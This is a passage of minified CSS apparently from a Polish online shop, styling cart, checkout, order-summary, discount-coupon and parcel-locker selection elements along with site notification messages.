0}.page.messages{position:sticky;z-index:100;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.page.messages p{margin-bottom:unset}.message-success,.form-message{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-success div,.form-message div{padding-left:0px !important}.message-success div::before,.form-message div::before{top:50% !important !important;cursor:pointer !important}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#de231c;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:none;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success>div{display:flex;align-items:center;justify-content:space-between;line-height:15px}.message.success>div .message-buttons{display:flex}.message-error{margin:0 !important;background-color:darkred !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-error div{padding-left:0px !important}.message-error div::before{top:50% !important !important;cursor:pointer !important}.message-error>*:first-child:before{display:none !important}.form-message{display:flex;justify-content:space-between;align-items:center}.close-form-message{display:inline-block;width:30px;height:30px;overflow:hidden;position:relative;cursor:pointer}.close-form-message::before,.close-form-message::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#fff}.close-form-message::before{transform:rotate(45deg)}.close-form-message::after{transform:rotate(-45deg)}.message.notice{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message.notice div{padding-left:0px !important}.message.notice div::before{top:50% !important !important;cursor:pointer !important}.message.notice>*:first-child:before{content:""}.wishlist-index-index .message-success>div{display:block !important;line-height:1.5}.message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}#cart_redirect_button,#whishlist_redirect_button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:0 10px !important}#cart_redirect_button:hover,#whishlist_redirect_button:hover{text-decoration:none}#cart_redirect_button a,#whishlist_redirect_button a{color:#fff;text-decoration:none}#cart_redirect_button span,#whishlist_redirect_button span{font-weight:inherit;line-height:inherit}#cart_redirect_button:hover,#whishlist_redirect_button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#cart_redirect_button:hover a,#whishlist_redirect_button:hover a{color:#fff;text-decoration:none}#cart_redirect_button:hover span,#whishlist_redirect_button:hover span{font-weight:inherit;line-height:inherit}.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:10px !important;min-width:120px;display:flex;align-items:center}.cart-redirect-1 .cart-redirect-2,.cart-redirect-2 .cart-redirect-2,#whishlist_redirect_button .cart-redirect-2{margin-top:10px}#maincontent .checkout-all{font-size:14px;width:100%;max-width:100%;margin:10px 0}#maincontent .checkout-all .container{margin:0;padding:0}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury,#maincontent .checkout-all .podsumowanie-koszyka-informacje{display:flex;margin-top:10px}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3,#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{margin:0;width:50%}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{padding-left:2px;line-height:20px;margin-top:0 !important}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3{font-weight:bold;text-align:left;line-height:20px}#maincontent .checkout-all .container{max-width:100%}#maincontent .checkout-all .podsumowanie-kolumna-druga .label{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .label h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .label p{text-align:left;font-size:14px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .value h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .value h6{text-align:right;font-size:16px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value p{text-align:right;font-size:11px;color:#808080}#maincontent .checkout-all .checkout-step-c{width:100%}#maincontent .checkout-all .summary-totals,#maincontent .checkout-all .podsumowanie-kolumna-druga{display:flex;flex-direction:column}#maincontent .checkout-all .summary-totals .do-zaplaty,#maincontent .checkout-all .podsumowanie-kolumna-druga .do-zaplaty{order:1;padding-top:10px;border-top:1px solid #00377b}#maincontent .checkout-all .total-element{display:flex;margin-bottom:10px}#maincontent .checkout-all .total-element-label{width:50%}#maincontent .checkout-all .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}#maincontent .checkout-all .total-element-value-wrapper p{font-size:14px;color:#808080}#maincontent .checkout-all .total-element-discount .total-element{align-items:flex-end}#maincontent .checkout-all .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}#maincontent .checkout-all .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}#maincontent .checkout-all .input-wrapper textarea{margin-bottom:0}#maincontent .checkout-all #quote_setCustomerNote-message{padding-top:5px;color:red;font-size:13px}.checkout-all .input-wrapper{display:flex;flex-direction:column;padding:5px 0;position:relative}.input-wrapper input::placeholder,.input-wrapper textarea::placeholder{color:#cccccc;font-size:12px;font-style:italic}.input-wrapper label{position:absolute;padding-left:15px;top:19px;color:#cccccc;font-size:12px;font-style:italic}.address-numers,.adres-numer{display:flex;justify-content:space-between}.address-numers .input-wrapper,.adres-numer .input-wrapper{width:48% !important}.input-wrapper input,.input-wrapper textarea{padding:5px 10px;box-shadow:none}.input-wrapper input:valid+label,.input-wrapper textarea:valid+label{visibility:hidden}.input-wrapper input.required+label:after,.input-wrapper textarea.required+label:after{content:'*';color:red;margin-left:2px}.input-wrapper input:focus,.input-wrapper textarea:focus{box-shadow:none}.input-wrapper textarea{margin-bottom:20px}.checkout-all .row{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0;width:100%}.kmk-checkout-form{display:flex;flex-wrap:wrap}.kmk-checkout-form .field-recaptcha{display:flex;justify-content:center;width:100%}.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-wrap:wrap;flex-direction:column}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:33.33%;box-sizing:border-box;padding:40px 40px}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-direction:column;justify-content:space-between}.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:33.33%;padding-bottom:30px}.checkout-all .checkout-step-b-buttons .btn-col-1{margin:0}.checkout-all .checkout-step-b-buttons .btn-col-2{border-right:1px solid #dbdbdb}.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:10px}.checkout-all .checkout-step-b-buttons button{border:none;color:#fff;background-color:#00377b;border-radius:3px;cursor:pointer;box-shadow:none;font-size:14px;padding:0px}.checkout-all{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #dbdbdb}.kmk-checkout-form .row .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:3px;display:flex;margin:10px 0;width:fit-content;margin:0 auto}.kmk-checkout-form .row .info-darmowa-dostawa em,.kmk-checkout-form .row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.kmk-checkout-form .row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.kmk-checkout-form .row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.kmk-checkout-form .row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.kmk-checkout-form .row .info-darmowa-dostawa p a:hover{color:#2f7aea}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty h5{text-align:left}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty{margin-left:10px}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty a{padding:5px 10px;background:#00377b;display:inline-flex;color:#fff;text-decoration:none;border-radius:3px}.kmk-checkout-form .summary-terms{display:flex;flex-direction:column;line-height:20px;margin-bottom:10px}.kmk-checkout-form .summary-terms .warunki-zakupu{margin-bottom:20px}.kmk-checkout-form .summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .summary-totals{line-height:20px;margin-bottom:20px;padding-bottom:20px}.kmk-checkout-form .summary-label{padding-left:0}.kmk-checkout-form .summary-label h5,.kmk-checkout-form .summary-label p{color:#00377b;text-align:left;font-size:14px}.kmk-checkout-form .summary-value{padding-right:0;margin-bottom:15px}.kmk-checkout-form .summary-value h5,.kmk-checkout-form .summary-value p{color:#00377b;text-align:right}.kmk-checkout-form .summary-value h5{font-size:14px}.kmk-checkout-form .summary-value p{font-size:11px;color:#808080}.kmk-checkout-form .summary-customer,.kmk-checkout-form .summary-register{line-height:20px;margin-bottom:20px}.summary-register .registration,.kmk-checkout-form .customer-status{display:flex;flex-direction:column;margin-top:20px}.kmk-checkout-form .summary-register a{color:#de231c;text-decoration:none;cursor:pointer}.kmk-checkout-form .custom-checbox input{position:absolute;opacity:0;cursor:pointer}.kmk-checkout-form .custom-checbox{position:relative;padding-left:23px}.kmk-checkout-form .checkmark{position:absolute;top:0;left:0;height:16px;width:16px;background-color:white;border-radius:4px;border:1px solid #00377b}.kmk-checkout-form .custom-checbox input:checked~.checkmark{background-color:#00377b}.kmk-checkout-form .checkmark:after{content:"";position:absolute;display:none}.kmk-checkout-form .custom-checbox input:checked~.checkmark:after{display:block}.kmk-checkout-form .custom-checbox .checkmark:after{left:5px;top:2px;width:5px;height:9px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.kmk-checkout-form .bill-type p{margin:20px 0}textarea{height:100px}.kmk-checkout-form .billing-address{margin-bottom:20px}.kmk-checkout-form .kmk-checkout-shipping-address{margin-top:10px}.kmk-checkout-form a{color:#2f7aea;text-decoration:none;cursor:pointer}.kmk-checkout-form a:hover{color:#de231c}.checkout-all .checkout-step-b-buttons>div{width:33.33%;display:flex;justify-content:center;box-sizing:border-box;padding:10px 0}.checkout-all{flex-wrap:nowrap;padding:0 10px}.checkout-all .btn-col-3,.checkout-all .btn-col-1,.checkout-all .btn-col-1-mobile{flex:none;max-width:100%;display:flex;width:100%;flex-wrap:wrap;padding:0}.checkout-all .btn-col-3 a,.checkout-all .btn-col-1 a,.checkout-all .btn-col-1-mobile a{width:100%}.checkout-all .btn-col-3 button,.checkout-all .btn-col-1 button,.checkout-all .btn-col-1-mobile button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;width:100%;height:40px}.checkout-all .btn-col-3 button:hover,.checkout-all .btn-col-1 button:hover,.checkout-all .btn-col-1-mobile button:hover{text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn,.checkout-all .btn-col-1 button.poprzedni-krok-btn,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.checkout-all .btn-col-3 button.poprzedni-krok-btn a,.checkout-all .btn-col-1 button.poprzedni-krok-btn a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn a{color:#00377b;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn span,.checkout-all .btn-col-1 button.poprzedni-krok-btn span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover{background-color:#00377b;color:#fff}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn,.checkout-all .btn-col-1 button.przejdz-dalej-btn,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn a,.checkout-all .btn-col-1 button.przejdz-dalej-btn a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn span,.checkout-all .btn-col-1 button.przejdz-dalej-btn span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-1{margin-top:20px}.checkout-all .btn-col-1-mobile{margin-bottom:20px}.checkout-all .form-info-error{width:100%;text-align:center;color:red;margin-top:10px}.kmk-checkout-form .abc{display:none}.kmk-checkout-form .koszt-dostawy{margin:10px 0}.checkout-all .summary{display:none}#stepB{margin-right:auto}#createOrder{margin-left:auto}.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:66.66%;border-right:1px solid #dbdbdb;padding:20px 0;box-sizing:border-box}.checkout-all .summary-products .row .col-sm-4.col-xl-4.col-md-4.col-lg-4,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-sm-4.col-xl-4.col-md-4.col-lg-4{padding-left:0}.checkout-all .summary-products h3,.checkout-all .podsumowanie-koszyka-dane-klienta h3{font-size:14px}.checkout-all .podsumowanie-kolumna-druga{width:33.33%;padding:20px;box-sizing:border-box;color:#000}.checkout-all .podsumowanie-kolumna-druga .label{margin-top:0 !important}.checkout-all .podsumowanie-kolumna-druga .row{margin-bottom:10px}.checkout-all .podsumowanie-kolumna-druga .do-zaplaty .value h5{color:#de231c}.checkout-all .podsumowanie-kolumna-druga .value{text-align:start;width:30%;margin-bottom:15px;color:#00377b}.checkout-all .summary-products{border-bottom:1px solid #dbdbdb}.checkout-all .summary-products .product .row .col-0{width:50% !important;max-width:50%;display:inline-flex}.checkout-all .summary-products .product .row .col-0 img{margin-right:10px}.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{width:25% !important;max-width:25%}.checkout-all .summary-products .product .row .col-0,.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{flex:auto;padding-right:10px;box-sizing:border-box;margin:5px 0}.checkout-all .summary-products .product .row .col-0 h4,.checkout-all .summary-products .product .row .col-2 h4,.checkout-all .summary-products .product .row .col-4 h4{font-size:14px}.checkout-all .summary-products .product .row h4{line-height:20px;text-align:left}.checkout-all .summary-products .products .product .row p.netto{font-size:11px;color:#808080}.checkout-all .products-header .row .col-6{width:50%;max-width:50%;flex:auto}.checkout-all .products-header .row .col-2,.checkout-all .products-header .row .col-4{width:25%;max-width:25%;flex:auto}.checkout-all .informacje-o-kliencie-naglowek{font-weight:bold;margin-bottom:20px;font-size:16px}.input-error-msg{color:red;margin-top:5px;font-size:11px}#maincontent .column.top .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;width:fit-content;margin:0 auto}#maincontent .column.top .info-darmowa-dostawa em,#maincontent .column.top .info-darmowa-dostawa i{margin-right:15px;color:#de231c}#maincontent .column.top .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}#maincontent .column.top .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}#maincontent .column.top .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}#maincontent .column.top .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-empty{margin:20px auto;width:360px;height:360px;display:flex;flex-direction:column;align-items:center;justify-content:center}.cart-empty p{color:#00377b;text-align:center;font-size:18px;line-height:25px}.cart-empty img{width:50%;height:50%}.cart-empty a{color:#de231c}.cart-empty::before{display:none}.cart-container{font-size:16px;width:100%;margin:10px 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:1px solid #dbdbdb;padding:30px 30px 10px 30px;background-color:#fff;display:flex;flex-direction:column}.cart-container .form-cart{width:100%}.cart-container .kmk-row{width:100%;margin:0}.cart-container select{font-size:14px}.cart-container #coupon_code-error{font-size:14px}.cart-container .table-caption{font-weight:bold;color:#00377b;margin-bottom:20px;display:none}.cart-container .kmk-checkout-shipping-elements.shipping-methods{margin-bottom:25px}.cart-container .shipping-methods{margin-bottom:10px}.cart-container .cart.table-wrapper{border:none !important}.cart-container .row{display:flex;margin:0;width:100%;justify-content:flex-start}.cart-container .kmk-row.row{justify-content:flex-end}.cart-container .column-labels{margin:20px 0;color:#00377b;font-size:14px}.cart-container .column-labels .delete{display:none}.cart-container .checkout-product{padding:20px 0px 20px 5px;margin:20px 0}.cart-container .checkout-product .row{position:relative}.cart-container .checkout-product .total-net,.cart-container .checkout-product .price-net,.cart-container .checkout-product .product-id{font-size:14px;color:#808080}.cart-container .checkout-product .total-net span,.cart-container .checkout-product .price-net span,.cart-container .checkout-product .product-id span{font-size:14px}.cart-container .checkout-product .availability_text{display:none;width:100%;font-size:12px;color:red}.cart-container .checkout-product .availability_text span{text-align:center;width:100%}.cart-container .item,.cart-container .image-name{width:40%;max-width:40%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}.cart-container .item .col-sm-2,.cart-container .image-name .col-sm-2{padding:0}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{padding-right:0}.cart-container .price-qty,.cart-container .checkout-product-last-column{width:30%;max-width:30%;flex:auto;padding:0;box-sizing:border-box;display:flex;align-items:center;position:static}.cart-container .price-qty .row,.cart-container .checkout-product-last-column .row{position:static}.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:15%;max-width:15%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}.cart-container .product-item-name{color:#00377b;margin-top:0 !important}.cart-container .product-item-name a{text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#00377b}.cart-container .product-item-name a:hover{color:#de231c}.cart-container .price-qty{color:#00377b}.cart-container .price-qty .lista-zamowionych-produktow-cena,.cart-container .price-qty .product-stock{padding-left:0}.cart-container .price-qty .product-stock{display:flex;align-items:center}.cart-container .price-qty .price-including-tax,.cart-container .price-qty h4{text-align:left;font-size:16px}.cart-container .qty-wrapper,.cart-container .last-value,.cart-container .last-button{padding-left:0;color:#00377b;display:flex;align-items:center}.cart-container .product-stock{color:#00377b;padding-left:0;display:flex;align-items:flex-start;flex-direction:column;line-height:20px}.cart-container .product-stock h4{text-align:left;font-size:16px}.cart-container .last-value{flex-direction:column;align-items:flex-start;justify-content:center}.cart-container .lista-zamowionych-produktow-cena p,.cart-container .last-value p{display:flex}.cart-container .last-button{position:absolute;right:0;top:0;width:auto;height:100%}.cart-container .last-button .action-edit{display:none}.cart-container .last-button .action-delete{margin-bottom:0}.cart-container .last-button .action-delete span{display:none}.cart-container .last-button .action-delete::before{font-family:"Font Awesome 5 Free";content:'\f00d';color:#de231c;font-weight:900;cursor:pointer}.cart-container .cart-price{font-size:16px;display:flex}.cart-container .cart-price .price{width:100%;max-width:100%;margin-right:5px}.cart-container .count-input.space-bottom .control.qty{display:flex}.cart-container .count-input.space-bottom .control.qty .label{display:none}.cart-container #qty-dec,.cart-container #qty-inc,.cart-container .qty-dec,.cart-container .qty-inc{display:flex;align-items:center;cursor:pointer;color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:700;font-size:20px}.cart-container #qty-dec:hover,.cart-container #qty-inc:hover,.cart-container .qty-dec:hover,.cart-container .qty-inc:hover{color:#2f7aea}.cart-container .input-text.qty{margin:0 10px;width:50px;text-align:center}.cart-container .cart.main.actions{display:flex;justify-content:flex-end;align-items:center;padding:30px 0}.cart-container .cart.main.actions a,.cart-container .cart.main.actions button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span{padding:5px 10px;font-weight:normal}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover{text-decoration:none}.cart-container .cart.main.actions a a,.cart-container .cart.main.actions button a{color:#00377b;text-decoration:none}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover{background-color:#00377b;color:#fff}.cart-container .cart.main.actions a:hover a,.cart-container .cart.main.actions button:hover a{color:#fff;text-decoration:none}.cart-container .cart.main.actions a:hover span,.cart-container .cart.main.actions button:hover span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a::before,.cart-container .cart.main.actions button::before{content:none}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover{color:#fff;background-color:#2f7aea}.cart-container .kmk-checkout-elements{border-top:1px solid #dbdbdb}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:33.33%;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods .container,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column .container,.cart-container .kmk-checkout-elements .kmk-row.row .container .container{width:100%;padding:0}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods label,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label,.cart-container .kmk-checkout-elements .kmk-row.row .container label{margin-bottom:15px !important}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding:30px 30px 0px 15px}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label{width:100%}.cart-container .kmk-checkout-elements .kmk-row.row .container{padding:30px 0 0px 30px}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods{padding:30px 30px 0px 0}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;line-height:1.2;margin-top:10px;width:fit-content;width:-moz-fit-content;padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row label[for=country]{margin-top:15px}.cart-container .kmk-checkout-elements .kmk-row.row #country{margin-bottom:25px}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount-heading{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount{color:#00377b !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .label{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .content{display:block !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button{padding:10px;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span{padding:5px 10px;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row .actions-toolbar{margin:0;justify-content:flex-start}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span{padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element{display:flex;margin-bottom:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element.grand-total{order:1;border-top:1px solid #00377b;padding-top:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-label{width:50%}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper p{font-size:14px;color:#808080}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element{align-items:flex-end}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}.cart-container .kmk-checkout-elements .kmk-row.row 